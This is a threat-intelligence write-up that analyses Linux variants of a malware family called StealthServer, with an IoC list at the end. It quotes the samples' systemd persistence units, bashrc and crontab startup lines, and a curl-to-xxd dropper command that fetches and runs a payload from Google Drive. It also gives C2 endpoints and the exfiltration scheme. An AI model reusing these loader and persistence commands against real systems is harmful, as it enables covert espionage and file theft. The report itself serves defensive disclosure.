
1. Junk code/Junk Function
Most of the content of the init and main functions consists of junk functions and junk code designed to hinder analysis, the junk code performs meaningless operations of two main types: (1) large no‑op loops and sleeps that do nothing useful, and (2) repeated compress/encrypt/decrypt cycles applied to a block of meaningless data.
2. Anti debug
Read /proc/self/status and check for the process status field TracerPid: N.
- If N = 0 → the process is not being traced by a debugger.
- If N ≠ 0 → the process is attached to a debugger (for example gdb, strace, etc.).
3. Persistence
(1)Add as a system service
First, create the following directory structure under the current user’s home directory, note that /home/username/.config/systemd/user/default.target.wants/system-update.service is a symbolic link pointing to /home/username/.config/systemd/user/system-update.service.

Next, copy its ELF binary to /home/username/.config/systemd/systemd-update and drop the service unit file at /home/username/.config/systemd/user/system-update.service. The intent is to ensure the sample remains running persistently. Finally, the service is started with systemctl, the service file contents are as follows.
[Unit]
Description=System Update Service
After=network.target
[Service]
Type=simple
ExecStart=/home/username/.config/systemd/systemd-update
Restart=always
RestartSec=10
User=username
[Install]
WantedBy=default.target
(2)Append startup commands to ~/.bashrc and ~/.profile
~/.bashrc is the Bash shell configuration file, which is loaded and executed whenever a new shell session starts. ~/.profile is used for environment variables and initialization tasks when the user logs in. The appended commands are intended to launch the sample in the background.
# System update service
nohup /home/username/.config/systemd/systemd-update >/dev/null 2>&1 &
4. Network communication
The C2 server is modgovindia[.]space, which resolves to the same IP 101.99.94[.]109 as the Windows variant’s domain modindia.serveminecraft[.]net. The communication flow is as follows. First, the sample issues an HTTP request to http://modgovindia[.]space:4000/health to check whether the server is alive, the service field in the response identifies the tool name.

Next, it requests http://modgovindia[.]space:4000/commands to retrieve commands, the response is JSON and supports the three commands listed below. After executing a command, the result is sent back to the C2 via http://modgovindia[.]space:4000/command-response.
1)'browse'
Enumerate files under a specified directory. The response JSON contains a path field indicating the target directory.
2)'upload'
Upload a specified file.
3)'execute'
Execute a Bash command.
5. File Exfiltration
Starting from the root directory /, it recursively searches for files with the following extensions.
.pdf
.doc
.xls
.ppt
.txt
.zip
.rar
When the scanner encounters a file with one of the above extensions, it first sends a GET request to notify the server, the X-Username header contains the current user’s username.

Then it issues a POST to /upload?last=true to send the file to the remote server. The X-Username header marks the current username so the server can attribute the file to a user, X-File-Name contains the filename encoded in Base64. The file payload is encrypted with AES‑GCM as follows.
1. A hardcoded string embedded in the sample is hashed with SHA‑256; the resulting 32‑byte digest is used as the AES key.
2. A 12‑byte random value is generated as the GCM nonce; this nonce is sent in the X-Nonce header.
3. AES‑GCM encrypts the file content; the resulting 16‑byte authentication tag is appended to the end of the ciphertext.
4. The complete blob (ciphertext || 16‑byte tag) is sent in the POST body.

In the example shown, the sample’s hardcoded AES key string is: 617d6e6f298505d2855f3f85e30a971a01bee4fb9417456d2e11090e170e80ea. Using that value allows recovery of the original file contents shown below.。

Linux-V2: WebSocket
#Loader
In mid‑August we discovered another Linux variant whose dropper is a file named "PROCUREMENT_OF_MANPORTABLE_&COMPAC.pdf.desktop". The .desktop file contains over 3,000 lines of comments, with the actual executable commands embedded in the middle of the file. The execution logic is essentially the same as the HTTP‑based Linux samples, except that the cmd instructions are Base64‑encoded.

Similarly, it opens Firefox to load the following Google Drive page to deceive the user, a document titled "Draft RFI for PDS 18 Aug 25 Final.pdf", which purports to be "a draft Request for Information (RFI) concerning the procurement of a "Lightweight, Portable Passive Detection and Countermeasure System (LWPD‑CMS)"".
firefox --new-window "https://drive.google.com/file/d/1kn0L_6WYbfUUx0dmzwfALDnzkVHJAPTu/view?usp=drive_link"

The StealthServer payload is again delivered as a hexadecimal string file, it is converted back into an ELF binary with xxd -r -p, given execute permissions, and then launched.
eaMXJW="--fail --location --show-error"; curl ${eaMXJW} "https://drive.google.com/uc?export=download&id=1VQQiTt78N3KpYJzVbE-95uILnO84Wz_-" | xxd -r -p
#StealthServer
The development path for this variant is D:/bossmaya/newlinuxblkul/client/main_obfuscated_enhanced.go, labeled as an enhanced build. It likewise contains abundant junk code, but function names are not obfuscated.
1. Persistence
Differently from other variants, this build accepts a "--hidden" argument when this flag is provided the persistence routine is skipped. The persistence logic copies its ELF binary to the ~/.config/system-backup/ directory, then adds a crontab entry @reboot %s > /dev/null 2>&1, which causes the copied ELF to run automatically on each reboot while fully suppressing its output. The sample also installs a systemd unit named system-backup.service to ensure continuous execution.
[Unit]
Description=System Backup Service
After=network.target
[Service]
Type=simple
ExecStart=%s
Restart=always
RestartSec=10
User=%s
[Install]
WantedBy=default.target
2. Network Communication
The variant’s transport switched to WebSocket, but payloads remain JSON‑formatted. The C2 address is Base64‑encoded as d3M6Ly9zZWVteXNpdGVsaXZlLnN0b3JlOjgwODAvd3M=, which decodes to:
ws://seemysitelive[.]store:8080/ws. Upon successful connection the client responds with an initial message that includes the string "Welcome to Stealth Server".
{
"type": "welcome",
"client_id": "fd77350b-d70b-4978-bc54-bc5b16843904",
"data": "Welcome to Stealth Server",
"timestamp": "2025-08-20T03:04:07.8960862-07:00"
}
And then send the information of the client like below to the C2.
{
"type": "client_info",
"client_id": "7a8dfc96-eea9-4c46-8e48-0ddb2dd2be41",
"data": {
"current_dir": "/tmp",
"hostname": "buffalo",
"ip_address": "35.*.*.48",
"location": "Council Bluffs, Iowa, United States",
"os": "linux",
"username": "root"
},
"timestamp": "2025-08-20T10:04:07.538478245Z"
}
Afterwards, the client and server exchange heartbeat messages with each other every 30 seconds.
response:
{
"type": "heartbeat",
"timestamp": "2025-08-20T03:04:37.8972773-07:00"
}
sendto:
{
"type": "heartbeat_response",
"client_id": "7a8dfc96-eea9-4c46-8e48-0ddb2dd2be41",
"timestamp": "2025-08-20T10:04:36.244598102Z"
}
It supports the following commands.
browse_files
upload_execute
start_collection
ping
welcome
heartbeat
Conclusion
This group’s operations are frequent and characterized by a wide variety of tools, numerous variants, and a high delivery cadence. If you’re interested in this topic, feel free to contact us via X.
IoC
Samples:
dc64c34ba92375f8dc8ae8cf90a1f535a0aa5a29fcf965af5ad4982cd16e9d71
8f8da8861c368e74b9b5c1c59e64ef00690c5eff4a95e1b4fcf386973895bef1
6347f46d77a47b90789a1209b8f573b2529a6084f858a27d977bf23ee8a79113
662890bb5baba4a7a9ba718bdedd6991fbf9867c83e676172f5527617e05cafa
264d88624ec527458d4734eff6f1e534fcacb77e5616ae61abed94a941389232
56260e90bba2c50af7c6d82e8656224ece23445f1d76e87a97c938ad9883005f
499f16ed2def90b3d4c0de5ca22d8c8080c26a1a405b4078e262a0a34bcb1e31
7a946339439eb678316a124b8d700b21de919c81ee5bef33e8cb848b7183927b
10b54abba525686869c9da223250f70270a742b1a056424c943cfc438c40cc50
ece1620e218f2c8b68312c874697c183f400c72a42855d885fc00865e0ccc1a1
ab85924ba95692995ac622172ed7f2ebc1997450d86f5245b03491422be2f3d6
cf39bb998db59d3db92114d2235770a4a6c9cbf6354462cfedd1df09e60fe007
Domain:
modindia[.]serveminecraft.net
modgovindia[.]space
seemysitelive[.]store
solarwindturbine[.]site
sinjita[.]store
sinjita[.]space
seeconnectionalive[.]website
windturbine[.]website
kavach[.]space
zahcomputers.pk[.]modpersonnel.support
discoverlive[.]site
cloudstore[.]cam
IP:
45.155.54[.]122 Switzerland|Zurich|Zürich AS200019|ALEXHOST SRL
45.155.54[.]62 Switzerland|Zurich|Zürich AS200019|ALEXHOST SRL
45.155.54[.]28 Switzerland|Zurich|Zürich AS200019|ALEXHOST SRL
45.155.53[.]179 Switzerland|Zurich|Zürich AS200019|ALEXHOST SRL
45.155.53[.]204 Switzerland|Zurich|Zürich AS200019|ALEXHOST SRL
45.141.58[.]199 The Netherlands|Flevoland|Dronten AS213373|IP Connect Inc
101.99.94[.]109 Bulgaria|Sofia-Capital|Sofia AS45839|Shinjiru Technology Sdn Bhd
164.215.103[.]55 The Netherlands|Flevoland|Dronten AS213373|IP Connect Inc
161.97.82[.]97 France|Grand Est|Lauterbourg AS51167|Contabo GmbH
5.178.0[.]29 The Netherlands|Flevoland|Dronten AS213373|IP Connect Inc
Golang path:
D:/bossmaya/linuxnewdownloader/windows-client/obfuscated_main.go
D:/bossmaya/newlinuxblkul/client/main_obfuscated.go
D:/bossmaya/newlinuxblkul/client/main_obfuscated_enhanced.go
D:/bossmaya/client/obfuscated_client.go
D:/bossmaya/newblkul/client/client.go
D:/bossmaya/newblkul/client/client_obfuscated.go
/home/boss/Desktop/tgtfile/main_obfuscated_enhanced.go
